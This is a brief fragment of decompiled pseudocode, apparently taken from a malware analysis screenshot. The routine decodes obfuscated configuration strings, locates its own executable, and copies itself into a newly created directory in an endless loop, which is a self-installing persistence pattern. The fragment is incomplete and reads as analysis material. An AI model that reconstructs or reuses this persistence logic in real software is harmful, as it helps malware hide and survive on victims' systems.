 16 memset(&buf, 0, 1024);
17 memset(&v4, 0, 256);
18 dec_conf((int)&v6, "m4S4nAC/n&ZV", 19);
19 dec_conf((int)&filename, "m.[$n__#4%\\C", 18);
20 dec_conf((int)&v4, "m.[$n3", 7);
21 get_self(&buf, 1024);
22 while ( 1 )
23 {
24 if ( xstat(3, &v6, &v7) )
25 {
26 v1 = open(&v6, 66, 0x1FFu);
27 if ( v1 > 0 )
28 close(v1);
29 }
30 if ( xstat(3, &filename, &v7) )
31 {
32 CreateDir(&v4);
33 copyfile(&buf, &filename);
34 }